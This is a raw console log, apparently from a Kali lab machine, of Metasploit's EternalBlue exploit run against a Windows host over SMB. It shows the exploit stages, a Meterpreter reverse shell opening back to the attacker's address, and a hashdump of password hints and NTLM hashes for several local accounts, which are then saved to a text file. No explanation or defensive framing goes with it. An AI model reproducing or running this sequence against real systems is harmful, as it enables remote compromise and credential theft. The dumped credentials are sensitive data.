 [*] 192.168.230.131:445 - Starting non-paged pool grooming
[+] 192.168.230.131:445 - Sending SMBv2 buffers
[+] 192.168.230.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.230.131:445 - Sending final SMBv2 buffers.
[*] 192.168.230.131:445 - Sending last fragment of exploit packet!
[*] 192.168.230.131:445 - Receiving response from exploit packet
[+] 192.168.230.131:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.230.131:445 - Sending egg to corrupted connection.
[*] 192.168.230.131:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.230.131
[*] Meterpreter session 2 opened (192.168.230.128:4444 → 192.168.230.131:49158) at 2020-09-09 10:21:31 -0400
[+] 192.168.230.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.230.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.230.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c22f1be9b84471872988acb689ac27ff...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Admin:"1111"
guest123:"1212"
guest321:"1313"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Admin:1000:aad3b435b51404eeaad3b435b51404ee:e45ef5db2f0a66c6e83d6b0bb6713928:::
guest123:1001:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
guest321:1002:aad3b435b51404eeaad3b435b51404ee:05b073daa9c1b3b909ff5ae2e4604bb5:::
meterpreter > hashdump
Admin:1000:aad3b435b51404eeaad3b435b51404ee:e45ef5db2f0a66c6e83d6b0bb6713928:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
guest123:1001:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
guest321:1002:aad3b435b51404eeaad3b435b51404ee:05b073daa9c1b3b909ff5ae2e4604bb5:::
meterpreter >
/home/kali/Desktop/HASH.txt - Mousepad
File Edit Search View Document Help
Admin:1000:aad3b435b51404eeaad3b435b51404ee:e45ef5db2f0a66c6e83d6b0bb6713928:::
guest123:1001:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6
guest321:1002:aad3b435b51404eeaad3b435b51404ee:05b073daa9c1b3b909ff5ae2e4604bb5